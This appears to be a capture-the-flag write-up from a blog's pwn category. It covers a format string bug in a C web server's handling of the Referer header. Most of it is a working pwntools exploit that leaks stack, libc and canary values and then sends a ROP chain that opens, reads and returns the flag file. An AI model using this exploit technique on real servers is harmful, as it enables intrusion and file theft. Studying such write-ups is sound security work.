
It is a simple web server written in c language. There is a place that looks like a stack overflow ... but as you can see it is meaningless code.

FSB occurs when copying the Referer in the HTTP Header. Through this bug, leak and exploit are possible. There are annoying things like the NULL armer or canary, but it's a minor problem that is not too difficult to solve. pop rsp;ret gadget will help you.

import requests as req
from pwn import *
url = "142.93.113.55"
port=31084
header={"Referer":"%1$p%9$p%26$p%268$p %565$p"}
respone=req.get("http://"+url+":"+str(port)+'/index.html',headers=header)
data = str(respone.headers)
print(data)
stack = data[len("{'Referer': '") : len("{'Referer': '") + 14]
code = data[ len("{'Referer': '") + 14 : len("{'Referer': '") + 28]
libc = data[ len("{'Referer': '") + 28 : len("{'Referer': '") + 42]
canary = data[ len("{'Referer': '") + 42 : len("{'Referer': '") + 58]
code = int(code,16)
stack=int(stack,16)
ret=stack+0x818
libc=int(libc,16)-0x77430
rsp=libc+0x00151ebd
canary=int(canary,16)
rdi=libc+0x0015c480
rsi=libc+0x00154e40
rdx=libc+0x0012bda6
rcx=libc+0x0011de0e
sh=libc+0x1afb84
dup=libc+0x10d710
open_=libc+0x10cc80
read=libc+0x10cf70
write=libc+0x10d010
print("code = " + hex(code))
print("stack = " + hex(stack))
print("ret = "+hex(ret))
print("libc = "+hex(libc))
print("rsp = "+hex(rsp))
print("canary = "+hex(canary))
payload ="%1023c"
for x in range(0x20):
payload+="%"+str(0xf0/8+x+4)+"$c"
payload+='BBB\x00'
payload+=p64(0)
for x in range(7):
payload+=p64(canary)[x]*8
for x in range(8):
payload+=p64(0)
for x in range(8):
payload+=p64(rsp)[x]*8
for x in range(8):
payload+=p64(stack+0x1b8)[x]*8
payload+='CCCCC'
payload+=p64(rdi)+p64(stack+0x200+12*8)+p64(rsi)+p64(2)
payload+=p64(open_)
payload+=p64(rdi)+p64(5)+p64(rsi)+p64(stack+0x400)+p64(rdx)+p64(0x20)
payload+=p64(read)
payload+=p64(rdi)+p64(4)
payload+=p64(rsi)+p64(stack+0x400)
payload+=p64(rdx)+p64(0x50)+p64(rcx)+p64(0)
payload+=p64(0x11ee90+libc)#send
payload+='/home/ctf/flag\x00'
payload=payload.ljust(0x400,"A")
header={"Referer":payload}
data='''GET /index.html HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Referer: %s
Connection: close
'''%payload
p=remote(url,port)
p.sendline(data)
p.interactive()
'PWN' 카테고리의 다른 글
| 2020 DawgCTF / trASCII (0) | 2020.04.14 |
|---|---|
| HackCTF/ Unexploitable #4 (0) | 2020.03.24 |
| peda, pwndbg, gef 같이 쓰기 (0) | 2020.03.08 |
| HSCTF / hard_heap (0) | 2020.02.19 |
| HackTM CTF 2020 / Trip_to_trick (0) | 2020.02.10 |


